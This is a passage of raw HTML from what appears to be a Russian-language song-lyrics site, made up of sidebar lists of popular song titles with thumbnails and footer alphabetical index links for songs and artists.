				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="dabro_%d0%bc%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%b0%d0%bc%d1%83%d1%80-%d1%87%d1%82%d0%be-%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_mne_skazal_amur_chto_ti_moj_mur.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d0%bc%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb-%d0%b0%d0%bc%d1%83%d1%80-%d1%87%d1%82%d0%be-%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Мне сказал Амур, что ты мой мур</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d1%81%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc_%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/video.png" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d1%81%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d1%84%d0%b8%d1%82-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc_%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Эсчевский фит ЖекаКто ТАМ? - зеркало минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d1%81%d1%81%d0%be%d1%80%d1%82%d0%b8_%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/r/a/krasivaja_lubov.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d1%81%d1%81%d0%be%d1%80%d1%82%d0%b8_%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ассорти - Красивая любовь</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_nebo.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Небо</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b5-%d1%83%d1%82%d1%80%d0%be-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_2.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b5-%d1%83%d1%82%d1%80%d0%be-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Доброе утро [Тимати Олимп Домой feat. Где ты, где я Егор Крид Ключи</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d0%bf%d0%b0%d0%b4%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_padiki_rajoni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d0%bf%d0%b0%d0%b4%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Падики, районы</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d1%8d%d1%82%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-room-recordz" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_08_eta_devochka_room_recordz.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d1%8d%d1%82%d0%b0-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-room-recordz" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Эта девочка Room RecordZ</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - С тобой [Тимати Олимп Домой feat. Где ты, где я Егор Крид Ключи от</a>
			</li>
					<li style="display: table">
				<a href="dabro_%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/b/dabro_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dabro_%d1%82%d1%8b-%d0%bc%d0%be%d0%b9-%d0%bc%d1%83%d1%80-%d1%82%d0%b8%d0%bc%d0%b0%d1%82%d0%b8-%d0%be%d0%bb%d0%b8%d0%bc%d0%bf-%d0%b4%d0%be%d0%bc%d0%be%d0%b9-feat-%d0%b3%d0%b4%d0%b5-%d1%82%d1%8b-%d0%b3%d0%b4%d0%b5-%d1%8f-%d0%b5%d0%b3%d0%be%d1%80-%d0%ba%d1%80%d0%b8%d0%b4-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dabro - Ты мой мур [Тимати Олимп Домой feat. Где ты, где я Егор Крид Ключи от</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
